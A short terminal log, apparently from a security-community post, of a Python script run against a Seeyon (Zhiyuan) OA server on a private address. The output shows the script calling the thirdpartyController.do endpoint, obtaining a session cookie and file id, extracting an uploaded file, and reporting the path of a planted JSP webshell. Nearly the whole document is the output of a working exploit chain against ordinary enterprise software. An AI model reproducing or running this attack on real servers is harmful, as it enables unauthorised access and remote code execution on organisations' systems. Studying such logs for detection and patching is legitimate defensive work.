 smiler@ 致远OA % python zhiyuan.py
http://10.255.220.220/seeyon/thirdpartyController.do
{'pragma': 'no-cache', 'cache-control': 'no-cache', 'content-type': 'text/plain;charset=utf-8', 'content-len
gth': '0', 'date': 'sat, 22 jan 2022 13:25:11 gmt', 'server': 'sy8045'}
奇安信攻防社区
[+] get cookie:6C86F4036B5933A4DC56AF3754B41703
[+] get fileid:['-8050784656972298295']
[+] extract file is ok!
webshell path: http://10.255.220.220/seeyon/common/designer/pageLayout/BWbRoIQp.jsp